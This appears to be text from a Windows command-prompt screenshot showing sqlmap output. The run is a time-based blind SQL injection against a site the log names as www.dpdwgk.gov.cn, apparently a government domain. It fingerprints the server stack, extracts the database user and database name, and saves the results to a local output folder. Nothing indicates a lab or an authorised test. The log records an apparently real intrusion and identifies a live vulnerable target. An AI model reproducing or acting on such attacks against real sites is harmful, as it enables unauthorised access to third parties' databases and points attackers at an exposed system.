 管理员: 命令提示符
---
[17:43:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:43:07] [INFO] fetching current user
[17:43:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:43:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:43:57] [INFO] adjusting time delay to 1 second due to good response times
DPDwg
[17:44:26] [ERROR] invalid character detected. retrying..
[17:44:26] [WARNING] increasing time delay to 2 seconds
k
current user:    'DPDwgk'
[17:44:35] [INFO] fetching current database
[17:44:35] [INFO] retrieved: dpdwgk
current database:    'dpdwgk'
[17:45:34] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.dpdwgk.gov.cn'
[*] shutting down at 17:45:34